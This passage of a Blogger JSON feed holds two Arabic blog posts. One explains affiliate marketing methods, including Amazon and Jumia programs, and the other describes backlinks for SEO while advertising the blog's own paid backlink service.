baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتسجيل في برامج الأفلييت\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eكل الشركات تمتلك برامج التسويق بالعمولة خاصة بها لتتمكن من الترويج لمنتجاتها، عن طريق رابط يعرف باسم رابط الإحالة Affiliate links، لتتمكن الشركة من معرفة المسوق الذي قام بالترويج للمنتج وجاء الزبون من قبله، وبالتالي معرفة كم بيعة حصلو عليها عن طريقك ليتم احتساب الأرباح بإعطائك نسبة منها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E( إليك \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Online-Shopping-Sites.html\" target=\"_blank\"\u003Eأفضل 5 مواقع التسوق عبر الإنترنت\u003C\/a\u003E )\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eإذ يجب نشر الرابط في المدونة، الموقع وصفحات التواصل الاجتماعي الخاصة بك، عن طريق نشر مقالات وفيديوهات تراجع فيها المنتج وتقدم وصفا دقيقا عنه من البداية عند فتح العلبة إلى غاية الانتهاء من تفحصه، مع انطباعك عند استخدامه وحتى انطباعات أشخاص آخرين، ولا تنسى إضافة الهاشتاغ المناسب للمنتج عند الترويج له.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكود الخصومات أو الكوبون\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eيعرف أيضا بكوبون التسديد وهو رمز تمنحه لك الشركة والذي تعطيه انت للعملاء بدورك للحصول على خصومات خاصة عند القيام بعملية الشراء، وأغلب العملاء يفضلون شراء المنتج مع تخفيضات.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أختار الشركة المناسبة لتسويق منتجاتها\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eحاليا توجد الكثير من الشركات التي تعتمد على روابط الإحالة، لكن عليك الأخذ بعين الإعتبار مجموعة من النصائح لتختار الأفضل للعمل معهم لذلك اختر من يوفر التالي:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eنسبة عمولة عالية، ودفع سريع.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eمنتجات مبتكرة ولها علاقة بمنطقتك وتلقى رواجا لدى الزبائن.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eكوبونات خصم تعرضها على الجمهور.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eالاعتماد على نظام إبلاغ ليصلك كل جديد بخصوص المبيعات.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 18.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتسويق بالعمولة بدون موقع\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالتسويق بالعمولة لا يقتصر على امتلاك موقع الكتروني تنشر فيه مقالات المراجعات و رابط الاحالة فقط، بل تتوفر العديد من الطرق الأخرى التي تمكنك من التسويق الجيد للمنتج نذكرها فيما يلي:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eالتسويق عن طريق منصات التواصل الاجتماعي.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eالتسويق عن طريق قناة يوتيوب.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eالتسويق عن طريق البريد الالكتروني:\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eوتتمثل هذه الطريقة في إرسال رسائل تحتوي على روابط الإحالة مع وصف المنتج، لكن أولا يجب أن تبني ثقة مع العملاء قبل ارسال المنتج مباشرة بمشاركتهم محتوى تسويقي.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eمشاركة رابط الإحالة في المنتديات.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eالتسويق باستخدام اعلانات الفيسبوك و Google Adwords.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 18.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 18.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 18.6667px; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/12\/The-most-important-methods-of-promotion-and-e-marketing.html\" target=\"_blank\"\u003Eتعرف على أهم طرق الترويج و التسويق الإلكتروني\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 18.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 18.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتسويق بالعمولة أمازون أفليت\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eهو نظام تسويق بالعمولة تابع لشركة أمازون، بحيث يمكنك\u003Ca href=\"https:\/\/www.amazon.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E ربح الاموال باحالة المبيعات لمتجر أمازون\u003C\/a\u003E، إذ يتم منحك رمز خاص بك بمجرد التسجيل في نظام التسويق بالعمولة وقبولك، لتضيف الرمز في نهاية روابط المنتجات التي تختارها بناءا على النيتش والنوع، ويجب عليك التركيز على أسعار المنتجات وكذلك نسبة الأرباح التي يمكن جنيها منها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتسويق بالعمولة مع جوميا\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.jumia.dz\/ar\/\" rel=\"nofollow\" target=\"_blank\"\u003Eموقع جوميا\u003C\/a\u003E هو الآخر يوفر نظام التسويق بالعمولة لمنتجات مع إمكانية تتبع أرباحك بسهولة، وكل ما عليك هو التسجيل بملء استمارة خاصة ليتم\u0026nbsp; منحك كود خاص بك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/215449342575176661\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/01\/Affiliate-marketing-methods-for-beginners-with-and-without-a-site.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/215449342575176661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/215449342575176661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/01\/Affiliate-marketing-methods-for-beginners-with-and-without-a-site.html","title":" طرق التسويق بالعمولة للمبتدئين"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpJhFOpCpatAgm5-GXXe_8c2uGoibb9FqmmnmfFCvlwCMTBbraZettaO1YveXc3vpS-g-WoL2OMjiSftBy-2VRdt6pJ5TOn5yTTY-gLLkDEtLK27cIbinHRdG6Xh_HTpdnSZQs62NvkZkfbJQODlfVoTjVpHdhBehJGaVHqnuI9azArW8FiNxPQSP4=s72-w640-h382-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5023220502280935951"},"published":{"$t":"2021-12-24T07:23:00.005-08:00"},"updated":{"$t":"2022-05-04T09:06:12.989-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Guest Post"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الترويج"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق الالكتروني"},{"scheme":"http://www.blogger.com/atom/ns#","term":"باك لينك"}],"title":{"type":"text","$t":" خدمة الباك لينك Backlink"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"الباك لينك,باك لينك,ماهو الباك لينك,باك لينك لموقعك,كيف اعمل باك لينك,شرح الباك لينك,باك لينك دوفلو,عمل باك لينك,افضل باك لينك,نجاح الباك لينك,باك لينك بلوجر,backlink,كيفية عمل باك لينك,الباك لينك backlink,باك لينك مجاني,باك لينك قوي,مواقع الباك لينك,مواقع باك لينك,الحصول على باك لينك,باك لينك دوفولو,دورة انشاء الباك لينك,الباك لينك backlinks,باك لينك مجانا,backlinks,دورة انشاء باك لينك,بناء باك لينك,ما هو الباك لينك,الباك لينك للمدونة\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;خدمة الباك لينك Backlink\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003Eتعتبر خدمة الباك لينك من أحد أهم الطرق لتحسين ترتيب موقعك و رفع الدومين اثورتي للموقع الخاص بك من خلال عمل باكلينك يشير لموقعك، و من أفضل المواقع التي يفضل أن تحصل منها على باك لينكات و هي \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/03\/backlink.html\" target=\"_blank\"\u003Eالمواقع التي لديها دومين أثورتي عالي و لديها زيارات كثير\u003C\/a\u003E و لها نفس مجال موقعك.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhBh3abxUKm6QA9-SjpFfZwQz55ntSovFWNKXVvhA_XiAjLklXBr3klhFTEjBywdT3lUtETpGCxz5W6LueDp-MjVcfEDS8kRFwz6ERKSE4a20hdRBsDkowTC6R-Q6VeWaU6Yc1J2fGFIvWk5EkK0FVbQt9GPMF-HxpOQhfFkAh9qOB6-hA07rgQi4Z4=s640\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"خدمة الباك لينك Backlink\" border=\"0\" data-original-height=\"499\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhBh3abxUKm6QA9-SjpFfZwQz55ntSovFWNKXVvhA_XiAjLklXBr3klhFTEjBywdT3lUtETpGCxz5W6LueDp-MjVcfEDS8kRFwz6ERKSE4a20hdRBsDkowTC6R-Q6VeWaU6Yc1J2fGFIvWk5EkK0FVbQt9GPMF-HxpOQhfFkAh9qOB6-hA07rgQi4Z4=s16000\" title=\"خدمة الباك لينك Backlink\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;خدمة الباك لينك Backlink\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eماهو الباك لينك Backlink\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eالباك لينك هو رابط مثل أي رابط آخر و لكن هذا الرابط يشير الى موقعك أو ما يسمى بالروابط الخلفية، مثلا تجد مقال يتحدث عن تطبيق أو موقع و تجد في كلمة حمل التطبيق او الدخول للموقع تجد بأنه بمجرد النقر عليها تحولك إلى صفحة أخرى و هذا هو الباك لينك بإختصار.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أحصل على خدمات الباك لينك Backlink\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003Eللحصول على خدمات الباك لينك يجب ان تشاهد المقال السابق حول \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/12\/Guest-Post.html\" target=\"_blank\"\u003Eخدمة الجيست بوست Guest Post\u003C\/a\u003E و الذي تحدثنا فيه حول كيف أحصل على جيست بوست من مواقع أخرى أو كيف أحصل على باك لينك قوي ، و هو يحمل نفس شرح هذا المقال لذلك يمكنك مشاهدته من \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/12\/Guest-Post.html\" target=\"_blank\"\u003Eهنا\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003Eو من أحد أهم الطرق للحصول على خدمات باك لينك و هي البحث عن مواقع أو منتديات تقبل النشر فيها بالمجان و يفضل أن تكون في نفس مجال موقعك و أن تكون المواقع لها دومين أثورتي عالي و سبام سكور منخفض أقل من 5%.\u003C\/p\u003E\u003Cp\u003Eو كما سبق و أن شرحنا في \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/12\/Guest-Post.html\" target=\"_blank\"\u003Eمقال الجيست بوست\u003C\/a\u003E أنه هناك طرق مجانية للحصول على خدمات backlink و هناك طرق مدفوعة، و من أحد أفضل الطرق المجانية للحصول على باك لينك مجانا و هو :\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/03\/backlink.html\" target=\"_blank\"\u003Eالنشر في المنتديات\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003Eالنشر في مواقع التواصل الإجتماعي مثل صفحات و جروبات الفيسبوك و تويتر.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eو من أحد أفضل و أهم طرق الحصول على باك لينك قوي و هي الطرق المدفوعة و من بينها:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003Eالبحث عن مواقع مختصة في مجال موقعك للحصول على باك لينك قوي، و كل ما يجب عليك هو التواصل مع صاحب الموقع من أجل عمل لك باك لينك بمقابل مادي.\u003C\/li\u003E\u003Cli\u003Eالتواصل مع أصحاب قنوات اليوتيوب و صفحات الفيسبوك من أجل نشر موقعك و الحصول على باك لينك قوي شرط أن تكون الصفحات و القنوات في نفس مجال موقعك.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أحصل على باك لينك دائم\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003Eإذا كنت ترغب في الحصول على باك لينك في موقعنا هذا ( \u003Ca href=\"https:\/\/www.blogadse.com\/\" target=\"_blank\"\u003Eالموقع التقني\u003C\/a\u003E ) أو لديك موقع أو تطبيق أو منتج و تريد الترويج له فيمكننا الترويج له من خلال موقعنا هذا و تحصل على باك لينك قوي دائم و بدون حذف.\u003C\/p\u003E\u003Cp\u003Eلطلب الخدمة يمكنك مراسلتنا من \u003Ca href=\"https:\/\/www.blogadse.com\/p\/advertise-on-our-website.html\" target=\"_blank\"\u003Eصفحة الإعلان\u003C\/a\u003E أو طلب الخدمة من \u003Ca href=\"https:\/\/www.khadamatona.com\/2021\/07\/Promote-your-app-or-website-and-get-a-strong-permanent-backlink.html\" target=\"_blank\"\u003Eموقع خدماتنا\u003C\/a\u003E أو \u003Ca href=\"https:\/\/khamsat.com\/marketing\/advertising\/1544719-%D8%A7%D9%84%D8%AA%D8%B1%D9%88%D9%8A%D8%AC-%D9%84%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D9%83-%D8%A7%D9%88-%D9%85%D9%88%D9%82%D8%B9%D9%83-%D9%88-%D8%A7%D9%84%D8%AD%D8%B5%D9%88%D9%84-%D8%B9%D9%84%D9%89-%D8%A8%D8%A7%D9%83-%D9%84%D9%8A%D9%86%D9%83-%D9%82%D9%88%D9%8A\" target=\"_blank\"\u003Eطلب الخدمة من موقع خمسات\u003C\/a\u003E.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5023220502280935951\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/12\/backlink.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5023220502280935951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5023220502280935951"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/12\/backlink.html","title":" خدمة الباك لينك Backlink"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhBh3abxUKm6QA9-SjpFfZwQz55ntSovFWNKXVvhA_XiAjLklXBr3klhFTEjBywdT3lUtETpGCxz5W6LueDp-MjVcfEDS8kRFwz6ERKSE4a20hdRBsDkowTC6R-Q6VeWaU6Yc1J2fGFIvWk5EkK0FVbQt9GPMF-HxpOQhfFkAh9qOB6-hA07rgQi4Z4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});